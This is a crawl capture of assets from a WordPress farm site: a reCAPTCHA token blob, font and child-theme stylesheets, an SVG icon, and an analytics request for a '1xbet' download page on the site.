/T0NOPjs7U8KfPcOZYX/DisOABAsbw77DkjHDrsKnX8OlIsOjwr/CmU8qCQxIw5FWNsKcw50OKcObw4TDnWDCvSkGw5zChWgbw580MWNsw7XCncKyH0bDscKJOcOJasK9XcOdw7zDi1jCisKzGcOCFEfDjQTCosOlwqTCjzRoWMOwwr17f1JHY2vCmncmU8KRw79CwoMjS0vCkEDCvXd/[base64]/CvcOJwr94f8KtfkLDgiDDnBXChsKJGSYIaMK5w6PCjQ3CmMORw7DDgH9he03CqMOnw4fCu8O/[base64]/Co8KDbStsw5rCgWjCtxLDjsKDZS4QwpTCi0wRw6fDrytVWUDDmcOAwp4Jwr/[base64]/XcKhUsKNZm3DtTrDoMO8QMKBHhTDsnnChMK0SMOPw5tQAsKEX8KAw4jCocO5wpAQVsORwqnDuAHDjcOOwo/DrMOFZGE2NT7DtU3DhCYXUsKrFhbDicKSw7EMBxgCwoLCoMO0ezrCo3NTw7HDizJtXMKJX8Ouw6Vbwo5xbgYHwrPCrg/CiMK9W3IoekYie27Ds8O+TxPDswjCrW4WVcO2w6nCpcKpIxlnwqtPwq/[base64]/Cr8KvVcOwwoozBD0tBsKBInHDkyl8wrXDmMOjNHjDggHCucOSJcK3V8KpZcK2wojCmQwUwqQewp7Dr3HCksK9KMOpwonDgMOUw50OwrkCw4c/KWnCv8K1HsK9EMOUAHXDjUPCucK0w4/DqVQawq1Rw7PDhcOiwrJQwoPCkcKueMKDcsKPP8KlTlPDuXdkwobDr09fTm7CmcKsQUdzBcOZIsKOw5d3E2nDjsOxLsOjLmrDrUPCssOOw5fCqnciwpsywqMDw4DDuirCgsKnMSghwoRLwqrDssKYwojDlsK7w61awq/[base64]/eUrDu21yYRDCoMOHGcOLC2AoZ8O3H3bDlcOjBcK7wqPCt8OtN8Kfw4HDp3jDrx7Ct1jDusKJw4nDisOjGGcJIEhCAjLClcOAw6PCjMOUwqjDs8ONfcK3EjF/AmgHwo0mecODFDbDhcKkwq0ow6rCi1gwwq/[base64]/Dk8KgFcKbOl7DtMKccsKAQmQ6wp/CpcKFWMORfgHDl8Ojw4MaLcKYw6A5w64ZUDZPKsOmKGTClRnDqMOTHsOhMx/[base64]/Dn8KTSkk3XAXChMOLw6XDhH3CisOUVjxLKiHDs8OfKzjCs8OcwpXDk1fDowhzeMKgw7Yuw4DDpiMmw7PDolhzcsOJw5Znw4FMw618HMKSbsKBAsO0ZMKlwoRewr0rwpMjccO6IMOKIcOjw6LCl8KLwrPDvhRXw4DDvGU1AMOJacOIOMK/dMOhVmh/B8KSw4fCkMO9w47CvcKjOClDVMKJAE4KwqfCpcK0wr3Cj8O/NMOdTlxNWgU6QHpdT8OgUMK8wq/Cp8Kiwr0jw4XCr8O4w7t/ZMOTYsOsQcOdw4kXw7zCisOjw6PCsMOMwqMJGULDuWXCh8OFClzCg8KrwojDvnzDqhfCm8KewpgkAsOtesKiw5/[base64]/[base64]/NMKcBmkBw5J7wqN0w5NhwqBww7vChhfDiMOJLsKhw55Gw43Ct8Kya8Kqw6/DnAhZUwPDgBfCqsOAA8OqM8OaPGdDw6JCw5DDlARfwqrCpUwWUcOnaTXCr8K1GsKNbj53S8Oew6MbwqIkw4PChkHDlClZwocHPXLDncOAw4bDssOxwp8PZzUbw6BuwpLCucO8w4Ajwo82wo/ChxgOw41zw498w5Ukw6huw5HCnMO0MmrCu3NdwrVrMyBkwoTCjsOlF8KpaU3DnsKVZMKywp7DhsOQDcOpw4zDhsOAw6d8w4E3FsK6w4QDwqAPEGV6aDReKMKLbm3DvMK/e8OMdMKcw6Mrw6R1DiB3Z8KBwqLDn3wDGMKPwqDCnsO/wqbDhAITwrXChkN8wo4xw7p2w7LDu8Kxwp4PesK8E2EISjvCtztnw6t4KBtMw7jCkMKRw7rDuHg0w7DCgcOQDQnCocO/w53DhsOpwqrCu1LDkcKZBMO9TcKTwqzChMKGw7zCicKnw5/CrsK/wr9JPQQiwojCi1/DtikUWcKAf8OiwqrCvcKYwpQQw4PCssOewoRaS3ZGMS8PwrQJw6fChcOzfsKLQhTCl8KFwrHDpsOpGsOmd8OkEsOzUsKOZlfDhifCpBbDoFTCnMOBPSPDi17CisO5w6szw5bDsSd2wonDiMOye8KZTmZLAhcnwp5WTsKDwqXDl0ZeLsKpw4QSw7QGDyPDln9/Vj8eJGXDt31VSC3DghjDlkFPwoXDiTR5w5bClsOJY2Nbw6DCusKUw6MSw4t7w5srYMOXw7/DtxzDgFzDv2QYw7LCjHvDlcKJw4EPwrcLGcKnwrDCnsKYwp1lw7law7rDvDvDgR0TR2rCiMKUw6DCjsOGLMOHw6PDtHfDh8OxXcKdG385w6bCqsOYJ1oDbcKAdjcZwrkOw7UEw541DcO/V3LDt8Khw7A2U8K+Lhk6w7Y+w4LDvkATW8OAUG/ChcOHaVHDgMOQTwJ9wpMQw6oBfMKrw5TDvMOnPcKHeCgGwq7DlsOfw6xQLcKKwokEw7LDriQnccOdaXDDt8OvdjnDg2fCtnjDv8KSwrfCgcKdPz/CksOfIxVfwr85CCZbw6AcR0fCjhjDsBpxO8OMVcKTwrPDlEXDgcKPw5jClUbCskLCrWDCqsOqw7dIw7k+LXoVBMK7w5fCtTfCg8KDwpnCpRJMHW1/[base64]/Cn8K2BcKgL8KECMOcw7Vswp7DpEDCogPDtVwPw7rCscO+fVNow7VcT8Ohb8OSw5FfH8K1OWMaTD0ewpEIRV7Crw/CvsO3bGzDpcOlwr7Dq8KrLTEqwoTCkMOIw73CiFrCgSMiPTspH8OwHMO2LsO9WcK1wpocwqnCrMOwLcKbTAPDimguwrExcsOlwqnDlMKowqVqwrVKGFbCl3DCkSXDp1nCnABXwogOADhqI3how4g9c8KkwqvDh2/CkcOlCGzDpinCpAPChkl7bVkhSjY2w7VnDcKiccOqw4FCKlDCrcOSw73DnBvCqsOKdgRPDw/DisK5wqE5w5sYwpvDrl9tQcO6E8KecCnCsXQAwpfDmsOrwrkFwrdfZsOnw59Aw7MIwrQ3a8Kzw5zDiMKkX8O3LXfDljh7wobCpR3DocKIw5QUH8KYwr7CnAwvB1rDt2ZpEE3Dmm5rw5fCs8Ocw7x/[base64]/Dhl1vEC8OwozDuVAlImPDi1PDo8OEaRZRw6ljMCs0dMKlbMOjJwXCiF3DjsO6w44Fwp98XU53w7oew5rCvyXCkW4HAcOkJ397wr1Mf8KhFsOWw6vCqhcVwqwLw6HCokzDlkLDlcOkc3/Dpz7Cs11Jw6EleTbDlMK2wo8xS8OAwqLDiivCrn7DmkJBTcONL8Ooe8OaWCtpOyYTwr0Ow4/DsRB0RsOKw7XDk8OzwrhLCsKTMcKjw5VPw7QSLMKvwprDrzDCvCTCocOSRRnCl8KsTsK2wrTDsTY/Q17DtiLCnsOyw4EsBsOlbsK8w7VAwp9KUWLDtMOmO8KFBDl0w4LCumhew7JUQkbCsE9cw45Uw61Iw5oKSR/CtCnCs8Ozw4nCu8OYw5PCsUjCg8O0wqRDw41Ew78MfcO4QcOmY8K8WgjCpsOowonDri/[base64]/CtMKTw4HCgyQ+w4XDucOTLR7ClcO2w5jCkcObWAwAwozCkCkMFH8ww7HDg8O9wpnCtEFoLUDDiBXDk8KaD8KbLHl/w7bCscKCCMKewox8w7dhw7vCskfCt0c7EwfCmsKufsKvw5ISw4/Ds3LDswISwp3CqkLCksOsCmRsIF1MRFbDrUQnw6/DtGvDtsOCw6vDqxDDg8O3asKUwrDDmcOKOsO1LDPDqHcUUMOHeW/DrsODXMKaAsKew7vCoMKJwroCwrDCpkzDiAh6JnNeIxnDhxjDk8KOfMKQw6HClcKNwqTCisOVwpNuVFweHSU3AlspZ8OHwqXDl1LDm10ewrQhw6bDmMK/w5g6w4LCtcKTUSMDwpcLK8OSWDLDp8K4NcK9TG5Xw5zDulHDqcKOED4QH8OCw7XClRdSwqXCvsOdw6xRw6vCul0iMsK3ZMKaB0rDrsOxQ1pgw546csO2XGDCvk0pw6Ahwolqwr9+HV/DrSrCrizDjiDDvzbDlMOnMnptMjVhwrzDsGtpw6XCpMO2wqMxwqHDncK8dW48wrdMwp5SfcK/I3TCk3PDu8K+ZwxhHk/CkMKAfz3CgEQdw4YCw6c2PEsTNWrCnMKFL37Cv8KVSMKyTcOVw7hUUcKmckU6wovDtS3DiDgewqIhbR8Vw74pwp/[base64]/[base64]/CgD/DnsKLw7B9woPDsjPCqT1iwrjCtMKDwr/ClVJOwpTDniLDjsKOeMKIw5/Du8K3wpnCmGQ+wop8wqnCiMOpCMKNwr/CrjluUQ1yFsKSwqJCWyYvwodrdsKVw7bCnMOMGArDo8KfWMKXeMKdGUtww5TCqsKxUUrCiMKIclHCnMK/ecKxwqclQB3Cv8KjwpTDscKaXcKvw40zw7xfXSw+OEBLw4jCucOgQlgHN8OCw5XClMOOwoFiwqHDnnlwGcKUw5F4MzjCuMKvw53Dr3XDuR3CnMKBwqRIBCdfw7M0w5XCjcK2w51TwrLDjwA1w4/Cs8OUfARVwqkywrQzw4R2w7wfKsOBwo5vcV5kAmbCkhUBG0R7wovColAlKmLDrgfDh8KIAcOqVgvCrkxKGcK3wpvCvjcdw5XClTDCscOxdsKuM2J9YMKIwrc1w7saa8OwXsOpJXbDnMKXVVsMwp7Cg2lzMsOCw7DCs8OTw5fDpcKww599w6U/wqB8w7Zsw7/ClFthwqJsbw3CssOcfMOLwppdwpHDlGVhwr9rwrvDrUbDkSDCncKfwrtCJsO5EsOPAgbChsK/ecKJw59Ow6jCtR9swpUbCmfDkA5Uw6AQIjZGWknCkcKWwr3DgcOzYC1/wrLDsVEzbMORHw94w7FywpfCsxjCvxLDlR7DocOEwolOwqoMwqPCqsK4GsOwJxLChcKKwpBQw5xsw7F6w49vw7B3woVcw7t+JxhvwrwEIGUMfQnCsjkuw5/[base64]/CkiIjcMKpVmYqccOlBcOrwonDk8Ouw4cvw6XChMK1V0PCg15EwoXDkH96fcKhw4NYwqTClBfCglx5LDcmw53DscOKw5diwrU1wozCnsKlFC7CsMKBwrQgwrEqFsORXTHCtcO5w6bCk8OVwrnCvEMPw7vDihQSwqYbcDbCocOjBQtEVTgXZsOAQsOCQ3JuB8Otw5/Dk0hhwoUpEFLDrVxSw7nCn2PDmMKHKwN1w67CumpTwr7DujN2f3XDpDTChV7CkMOrwrvDk8O/bWfDrC/DgcOZHxtTw5TCpF98wq0aYsOkNcOiZi56wqdtWMKfKkw6wrNgwq3Dg8KrXsOIWhzCoyDCmV/Di0TDjsORw6fDh8O6wrx+O8OnIw53flEVNlbCngXCqTXCjFTDuyEKHMKWLsKewqbCrx3DuS3DicKbHT7ClsKqJMOmw47Dh8K8TcK5I8Kuw54bPxoPwpbDuyTCsMKjwq/DjCvCgmbCliR4w5/[base64]/CqMKXwpdlwoNPGwpuZMOtwq4Xw605CyrCqWXCrMOYGgvClsOtwp7DqWPDpi5MIxIuBhfCgmfCvMOyXhsZw67Dh8KjEVQRJsOKcVkGwqkww6cqJ8KWw5PDgQx2w5Yed07CszLDkMOdw49VOsODQcO+wowGVQXDksKXwo3Du8Kaw7/CpsO1ZWbCgcK8FcK3wpcBeFlIJATCisK3w4fDiMKYwqzCkTV3XSdXWjvClsKVVsOjecKMw77ChMKcwpoSfcO6VcOFw5PDqsOHw5PCl38NYsKtPjg/M8KXw55FfcKnSMKRw6/CjsKwUB4tEmvCpMOBJ8KBCmcfSWTDuMOWE211B2cawq1Tw44gI8O3wpxgw4vDiyRrbj7DqcKuw4sGw6ZZIBgLwpLCssKSD8OjcTvCucKFw4XChMKpwrvDq8K8wrzCux3DkcKNw4YCwqPCjcKYFn/Cpj1YdcK4w4nDksOVwoAaw6ViSMO9w6lQAMOhR8OkwoXDuC4PwpvCm8KGV8KZwo5KBFMxwqVjw7HDs8OuwqXCojPCmcO7dBzDv8OnwpLDrmIsw4p1wpFnU8KJw7s1wqHCqxQBHBdFwqfDjV/CnX0Iw4AtwqfDt8K+KsKkwrYuw51od8O3w51nwrouw73DoVTCt8KkwoVGGwRrwpxvLgLDj2bDkVZZDRBmw6FoDm5Ywq4PIMO5LMKswqjDsXDDuMKfwoPDrsKLwpx/[base64]/DsSbCi8KOODRnwpXDiE3Ck8O5wqTDucKpMngHKsOsw43CihLCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,743],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://aurochsfarms.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wiJZsJSYLYYbH5zyr5k8B1ZhNnt4chjNQAdp5wMOdRU\\u003d\x22,1,0,null,1,1767164080779,0,0,[215],null,[241],\x22RC-0WUBpKIV1yfU1g\x22,null,null,null,null,null,\x220dAFcWeA5AZc0Of4iCcnGqJXMqZ47cUesK9hVKj6Lx6MKsiA_b9JB7oC_sA1K14PLAagVcJdb-fgTRFcgJl-iSLWs8PoyBs0w7ng\x22,1767246880794]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aurochsfarms.com/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26
body_size: 168
content:
@font-face {
  font-family: 'Inter';
  font-style:  normal;
  font-weight: 400;
  font-display: block;
  src: url("Inter-Regular.woff2?v=3.18") format("woff2"),
       url("Inter-Regular.woff?v=3.18") format("woff");
}
@font-face {
  font-family: 'Inter';
  font-style:  italic;
  font-weight: 400;
  font-display: swap;
  src: url("Inter-Italic.woff2?v=3.18") format("woff2"),
       url("Inter-Italic.woff?v=3.18") format("woff");
}

@font-face {
  font-family: 'Inter';
  font-style:  normal;
  font-weight: 500;
  font-display: block;
  src: url("Inter-Medium.woff2?v=3.18") format("woff2"),
       url("Inter-Medium.woff?v=3.18") format("woff");
}
@font-face {
  font-family: 'Inter';
  font-style:  italic;
  font-weight: 500;
  font-display: swap;
  src: url("Inter-MediumItalic.woff2?v=3.18") format("woff2"),
       url("Inter-MediumItalic.woff?v=3.18") format("woff");
}

@font-face {
  font-family: 'Inter';
  font-style:  normal;
  font-weight: 600;
  font-display: block;
  src: url("Inter-SemiBold.woff2?v=3.18") format("woff2"),
       url("Inter-SemiBold.woff?v=3.18") format("woff");
}
@font-face {
  font-family: 'Inter';
  font-style:  italic;
  font-weight: 600;
  font-display: swap;
  src: url("Inter-SemiBoldItalic.woff2?v=3.18") format("woff2"),
       url("Inter-SemiBoldItalic.woff?v=3.18") format("woff");
}

@font-face {
  font-family: 'Inter';
  font-style:  normal;
  font-weight: 700;
  font-display: block;
  src: url("Inter-Bold.woff2?v=3.18") format("woff2"),
       url("Inter-Bold.woff?v=3.18") format("woff");
}
@font-face {
  font-family: 'Inter';
  font-style:  italic;
  font-weight: 700;
  font-display: swap;
  src: url("Inter-BoldItalic.woff2?v=3.18") format("woff2"),
       url("Inter-BoldItalic.woff?v=3.18") format("woff");
}

@font-face {
  font-family: 'Inter';
  font-style:  normal;
  font-weight: 800;
  font-display: block;
  src: url("Inter-ExtraBold.woff2?v=3.18") format("woff2"),
       url("Inter-ExtraBold.woff?v=3.18") format("woff");
}
@font-face {
  font-family: 'Inter';
  font-style:  italic;
  font-weight: 800;
  font-display: swap;
  src: url("Inter-ExtraBoldItalic.woff2?v=3.18") format("woff2"),
       url("Inter-ExtraBoldItalic.woff?v=3.18") format("woff");
}

@font-face {
  font-family: 'Inter';
  font-style:  normal;
  font-weight: 900;
  font-display: block;
  src: url("Inter-Black.woff2?v=3.18") format("woff2"),
       url("Inter-Black.woff?v=3.18") format("woff");
}
@font-face {
  font-family: 'Inter';
  font-style:  italic;
  font-weight: 900;
  font-display: swap;
  src: url("Inter-BlackItalic.woff2?v=3.18") format("woff2"),
       url("Inter-BlackItalic.woff?v=3.18") format("woff");
}

--- FILE ---
content_type: text/css
request_url: https://aurochsfarms.com/wp-content/themes/healfio-child/style.css?ver=1.26
body_size: 895
content:
/*
Theme Name: Healfio Child Theme
Theme URI: https://healfio.peerduck.com
Author: PeerduckThemes
Author URI: https://peerduck.com
Description: Blank Child Theme for Healfio
Template: healfio
Version: 1.26
Requires at least: 5.0
Tested up to: 5.7
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/
.woocommerce ul.products li.product .button:before {background-color: #fff !important;}
.contactbtn_header{font-family: "Poppins", Sans-serif;font-size: 15px;font-weight: 400;text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);fill: #FFFFFF;color: #FFFFFF;background-color: transparent;background-image: linear-gradient(270deg, #A8DC51 0%, #4CA754 100%);border-radius: 20px;margin-left: 10px;}
.contactbtn_header a span{color:#fff !important;}
.eael-product-grid .woocommerce ul.products li.product .star-rating{width:6.6em !important;}
.video-button2{background-color: #FFFFFF;width: 60px;height: 60px;border-radius: 300px;align-items: center;justify-content: center;flex-direction: column;display: flex;position: relative; transition: 0.3s;}
.video-button2 i{color:#10370E;}
#pr-nav {margin-top:40px;}
#emav-overlay-wrap{background: rgba(0, 0, 0) !important;}
#emav-overlay{background: #fff;max-width: 600px;padding: 20px;}
#emav-overlay h2{color:#000 !important;margin-top: 0px;}
.emav-error{color:#000 !important;}
.avwp-av button.yes{background-color:#82C040;}
#tpbr_topbar{z-index:9 !important;}
.hidespan{visibility:hidden;height: 0; width: 0;font-size: 17px;position:relative;}
.page-id-15840 #site-footer,.page-id-15840 #footer-wave {margin-top: 0px !important;}
.bottom_p p:last-child{margin-bottom:0px;}
.paymentimg{width:80%;}
.user-header-account{height: 24px !important;padding-right: 20px;margin-top:10px;}
.b_margin .elementor-widget:not(:last-child),.b_margin p{margin-bottom:0px;}
.footer-top .wpcf7-form input.wpcf7-submit{float:left;width:40%;padding:1rem 22px !important;}
.footer-top .wpcf7-form-control-wrap{float:left;width:60%;}
@media (min-width: 1200px){
	#pr-nav {height:100px;}
	.custom-logo {max-height: 70px;}
}
@media (max-width: 1199px){
.custom-logo {max-height: 3.5rem;}
	
}
@media (max-width: 767px){
	.contactbtn_header{margin-left:0px;}
	.contactbtn_header a span{padding-left:10px;}
	.contactbtn_header a:hover{background:initial !important;}
	#pr-nav {margin-top:0px !important;}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://aurochsfarms.com/wp-content/uploads/2022/09/User-Icon.svg
body_size: 363
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 700 700" style="enable-background:new 0 0 700 700;" xml:space="preserve">
<g>
	<path d="M350,272.7c-65.5,0-118.7-53.2-118.7-118.7S284.5,35.3,350,35.3S468.7,88.5,468.7,154S415.5,272.7,350,272.7z M350,63.3
		c-49.8,0-90.7,40.9-90.7,90.7s40.9,90.7,90.7,90.7s90.7-40.9,90.7-90.7S399.8,63.3,350,63.3z"/>
	<path d="M551.6,528.1H148.4c-7.8,0-14-6.2-14-14c0-118.7,96.9-215.6,215.6-215.6c118.2,0,214.5,95.8,215.6,213.9v1.7
		C565.6,521.4,559.4,528.1,551.6,528.1L551.6,528.1z M163,500.1H537c-7.3-96.9-88.5-173.6-187-173.6
		C251.4,326.5,170.2,403.2,163,500.1L163,500.1z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1992784023&t=pageview&_s=1&dl=https%3A%2F%2Faurochsfarms.com%2F1xbet-%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6-7%2F&ul=en-us%40posix&dt=1xbet%20%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%20%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%9D%D0%B0%20Android%201%D1%85%D0%B1%D0%B5%D1%82%20%D0%9F%D1%80%D1%8F%D0%BC%D0%B0%D1%8F%20%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%20%E2%80%93%20Aurochs%20Farm&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=977357356&gjid=1272402190&cid=1811556112.1767160479&tid=UA-238812843-1&_gid=1457278536.1767160479&_r=1&_slc=1&gtm=45He5ca1n81KF23XP9v897502524za200zd897502524&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391253~115583767~115616985~115938466~115938469~116184927~116184929~116251938~116251940&z=149716463
body_size: -451
content:
2,cG-X67TQG7EEV